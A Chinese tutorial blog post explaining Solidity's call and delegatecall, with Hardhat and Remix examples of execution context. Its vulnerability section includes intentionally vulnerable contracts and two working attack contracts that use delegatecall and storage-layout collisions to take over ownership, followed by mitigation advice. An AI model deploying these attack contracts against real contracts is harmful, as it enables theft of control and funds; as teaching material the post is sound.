- 1DB-GPT介绍及代码实践
- 2Unity 脚本间的参数传递 ---- SendMessage_unityinstance.sendmessage
- 3R语言绘制 核密度图_r语言核密度图
- 4最新Unity游戏主程进阶学习大纲(2个月)
- 5Spring Boot 笔记 026 文章分类列表查询
- 6基于turtle的新年代码_python turtle画图·龙年海报代码
- 7深度学习(2)基础2 -- 分类:得分函数&&损失函数(损失、正则化惩罚项、梯度下降、学习率)&&概率
- 8「云毕业照」刷爆朋友圈!AI人脸融合技术谁家强?
- 9unity3d 摄像机抖动情况和解决方案汇总_unity游戏结束摄像头不动
- 10Win2000常用端口列表_219.149.148.137
solidity call和delegatecall的那些事儿_call delegatecall
赞
踩
基本概念
call的用处
call是solidity中合约之间交互的一个底层调用,但官方建议该方法仅在发送以太坊时使用,合约接受转账必须定义receive或payable fallback(当调用合约中不存在的方法时,该方法被默认调用),而不建议用call来调用合约中存在的方法。关于receive和fallback的区别见下面示例合约Caller的remoteCall方法,更详细的说明可参考这里。
call的调用示例
下面来演示以太坊的发送及合约方法的调用。注:为了方便调用本方的示例中使用的hardhat的console.sol合约来打印日志信息。
示例合约
// SPDX-License-Identifier: MIT pragma solidity ^0.8.17; contract Callee { fallback() external payable { console.log("In fallback Ether", msg.sender, msg.value); } receive() external payable { console.log("In Receive Ether", msg.sender, msg.value); } function foo(string memory _message, uint256 _x) public view returns (uint256) { console.log("foo invoking", msg.sender, _message); return _x + 1; } } contract Caller { constructor() payable{ } function remoteCall(address instance) public payable { //触发fallback调用 (bool sucess, ) = instance.call{value: 200}(abi.encodeWithSignature('nonExistingFunction()')); require(sucess, "call error"); // //触发receive调用 (bool sucess2, ) = instance.call{value: 200}(''); require(sucess2, "call error"); //调用foo (bool sucess3, ) = instance.call(abi.encodeWithSignature('foo(string,uint256)', 'hello foo', 100)); require(sucess3, "call error"); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
合约间调用
- 用js脚本调用触发合约调用
const hre = require('hardhat'); async function main () { let Callee = await hre.ethers.getContractFactory("Callee"); let Caller = await hre.ethers.getContractFactory("Caller"); let callee = await Callee.deploy(); //由于remoteCall方法向其它合约转以太坊,因此该合约部署时需要转入 let caller = await Caller.deploy({value:10000}); await caller.remoteCall(callee.address); } main() .then(() => process.exit(0)) .catch(error => { console.error(error); process.exit(1); });
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 执行结果

注: 当使用npx hardhat run <script>时,hardhat框架会向JS脚本默认引入hardhat环境变量,因此脚本中可以不定义hre变量。此处显示的引入hardhat环境变量(const hre = require(‘hardhat’);),以便脚本可以像普通JS脚本一样运行(node <script>)。
hardhat官方说明如下:
We require the Hardhat Runtime Environment explicitly here. This is optional but useful for running the script in a standalone fashion through
node <script>.
You can also run a script withnpx hardhat run <script>. If you do that, Hardhat will compile your contracts, add the Hardhat Runtime Environment’s members to the global scope, and execute the script.
Remix调用
- 向合约转账300wei,且calldata不为空(fallback被调用):

- 向合约转账300wei,且calldata为空(receive被调用):

- 方法调用

call调用注意事项
使用call调用其它合约的方法时务必要检查其执行结果,如上例Caller合约中remoteCall中call方法的调用。
//触发fallback调用
(bool sucess, ) = instance.call{value: 200}(abi.encodeWithSignature('nonExistingFunction()'));
require(sucess, "call error");
- 1
- 2
- 3
虽然call在某些情况下可能是一个有用的工具,但通常不鼓励在调用其他契约中的现有函数时使用它。 原因如下:
- Revert不能沿调用栈向上冒泡
当使用 call 调用函数时,在被调用函数内发生的任何Revert都不会冒泡到调用合约中。这意味着调用合约将不知道Revert的产生,并可能继续错误地执行。
- 类型检查被忽视
Solidity提供了一个类型系统,确保数据的完整性和安全性。然而,当使用 call 时,会绕过函数参数的类型检查。如果没有正确处理输入类型,这可能会导致潜在的漏洞。
- 函数是否存在的检查被遗漏
通过使用call来调用函数,您可以绕过Solidity执行的自动存在性检查。如果函数不存在或已重命名,则调用将触发回退函数,从而可能导致意想不到的行为。
call vs delegatecall
call和delegatecall都是用于合约间交互的低级函数,区别在于两者的执行上下文,前者的上下文是被调用的合约,而后者的上下文是发起调用的合约。说起来比较抽象,我们来举例说明:
示例说明
call调用的执行上下文
 如图所示当合约A以call的形式调用合约B中的方法时,被调用方法(B中的方法)的执行上下文在合约B中。见图中address(this)合约地址的值。
如图所示当合约A以call的形式调用合约B中的方法时,被调用方法(B中的方法)的执行上下文在合约B中。见图中address(this)合约地址的值。
- 测试合约源码如下:
// SPDX-License-Identifier: GPL-3.0 pragma solidity >=0.8.2 <0.9.0; import "hardhat/console.sol"; contract A { constructor() { console.log("Contract A's address:", address(this)); } function remoteCall(address instance) public { (bool sucess, ) = instance.call(abi.encodeWithSignature("myAddress()")); require(sucess, "call error"); } } contract B { constructor() { console.log("Contract B's address:", address(this)); } function myAddress() public view { console.log("In contract B's myAddress", address(this)); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
示例中合约A调用合约B的myAddress方法,而该方法只是简单的打印执行上下文合约的地址。由于A是以call的形式调用B的方法,依据我们前面所述myAddress方法的执行上下文是合约B,因此该方法输出的应该是合约B的地址,我们在Remix中依次部署合约A、B并调用A中的remoteCall。
- 在Remix中执行结果:

delegatecall调用的执行上下文

只需要将示例中的call调用改为delegatecall,以delegatecall方式调用时,依据我们前面所述myAddress方法的执行上下文是合约A,因此方法myAddress中打印的应该是合约A的地址。
- 合约A代码修改如下:
function remoteCall(address instance) public {
(bool sucess, ) = instance.delegatecall(abi.encodeWithSignature("myAddress()"));
require(sucess, "call error");
}
- 1
- 2
- 3
- 4
- 在Remix中执行结果如下:

delegatecall漏洞
solidity的特性
delegatecall调用之所以容易引发漏洞,与solidity如下两个特性有关
- 合约调用时执行上下文在发起调用的合约;
- 调用方与被调用方状态变量的布局要一致;
漏洞示例
我们还是通过示例来深入探索。
- 存在漏洞的合约代码
contract Vulnerable { address public owner; Lib public lib; constructor(Lib _lib) { owner = msg.sender; lib = Lib(_lib); } fallback() external payable { address(lib).delegatecall(msg.data); } } contract Lib { address public owner; function setowner() public { owner = msg.sender; } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
上述合约比较容易理解,合约Vulnerable 部署时需要传入已经部署的Lib合约地址,Vulnerable合约中fallback以delegatecall的形式调用合约Lib中的方法(调用方法由调用者通过msg.data指定)。此处Lib合约中只有一个方法setOwner用于修改owner值。
- 攻击代码
下面我们通过代码来修改上述漏洞合约的所有者。
contract AttackVulnerable {
address public vulnerable;
constructor(address _vulnerable) {
vulnerable = _vulnerable;
}
function attack() public {
vulnerable.call(abi.encodeWithSignature("setowner()"));
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
攻击者部署AttackVulnerable 合约时传入Vulnerable 合约的地址,并在部署完成后调用自身的attack方法即可修改Vulnerable 合约的owner值。
- 攻击过程及原理
- 部署AttackVulnerable 合约时传入Vulnerable 地址,将其状态变量设置为Vulnerable 合约的址;
- 调用AttackVulnerable 的attack方法,该方法调用了Vulnerable 合约的setowner方法,由于Vulnerable 合约中并不存在该方法,因而其fallback被触发;
- fallback方法中以delegatecall的形式调用合约Lib中
msg.data方法,而此处msg.data的值为abi.encodeWithSignature("setowner()"),因而Lib中的setowner方法被调用; - 合约Lib中的setowner方法用于将合约中的owner修改为msg.sender的值,此处msg.sender为攻击者地址;
- 由于Vulnerable 合约中fallback中执行的是delegatecall调用,所以步骤4中setowner的执行上下文为Vulnerable 合约,因此其修改的为Vulnerable 合约中owner的值,至此合约Vulnerable 的拥有都变成了攻击者;
注: 步骤5中Vulnerable 的owner被修改是由solidity的特性(调用方与被调用方状态变量布局必须一致)决定的。
- 执行结果

注: 此处Vulnerable 的owner被设置成了攻击合约AttackVulnerable 的合约地址,这是因为测试在Remix执行,调用直接由AttackVulnerable 合约发起。我们可以通过脚本的形式调用AttackVulnerable合约的attack方法将Vulnerable 的owner设置为攻击者指定的任何地址。
扩展
下面的合约的漏洞比较隐蔽,读者可以根据上述的讨论方法,自己分析。
contract Lib { uint public num; function performOperation(uint _num) public { num = _num; } } contract Vulnerable { address public lib; address public owner; uint public num; constructor(address _lib) { lib = _lib; owner = msg.sender; } function performOperation(uint _num) public { lib.delegatecall(abi.encodeWithSignature("performOperation(uint256)", _num)); } } //攻击者 contract AttackVulnerable { address public lib; address public owner; uint public num; Vulnerable public vulnerable; constructor(Vulnerable _vulnerable) { vulnerable = Vulnerable(_vulnerable); } function attack() public { vulnerable.performOperation(uint(address(this))); vulnerable.performOperation(9); } // function signature must match Vulnerable.performOperation() function performOperation(uint _num) public { owner = msg.sender; } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
结语
合约安全注意事项
上面我们提到delegatecall的漏洞与solidity的两个特性有关。为了写出更安全的合约,solidity提供了Library关键字,被Library字义的合约必须是无状态的(合约内不能存在状态变量)。这就规避了在外部合约中修改状态变量的操作。在我们实践过程中我们写共用功能合约时尽量定义为Library。
call与delegatecall总结
call和delegatcall之间的区别很微妙,为了有效和安全地使用它们,理解它们是很重要的。通过理解执行上下文以及call和delegatcall之间的差异,您可以在Solidity中编写更有效,模块化和安全的智能合约。
参考:
https://medium.com/0xmantle/solidity-series-part-3-call-vs-delegatecall-8113b3c76855
https://celo.academy/t/preventing-vulnerabilities-in-solidity-delegate-call/38
https://docs.soliditylang.org/en/v0.6.2/contracts.html#receive-ether-function



